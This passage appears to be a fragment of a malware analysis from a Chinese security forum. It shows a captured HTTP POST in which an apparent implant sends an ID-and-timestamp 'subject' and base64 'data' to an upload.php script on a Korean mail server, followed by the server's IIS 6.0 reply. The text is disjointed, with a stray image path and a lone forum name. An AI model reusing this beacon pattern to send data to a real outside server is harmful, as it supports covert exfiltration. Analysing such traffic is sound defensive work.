 POST /./pds/data/upload.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: mail. .co.kr
Content-Length: 43
Connection: Keep-Alive
Cache-Control: no-cache
subject=OZHMLCVRZA-07.03-23.32.58&data=YQ==HTTP/1.1 200 OK
Connection: close
Date: Wed, 04 Jul 2018 06:28:12 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.12
Content-type: text/html
先知社区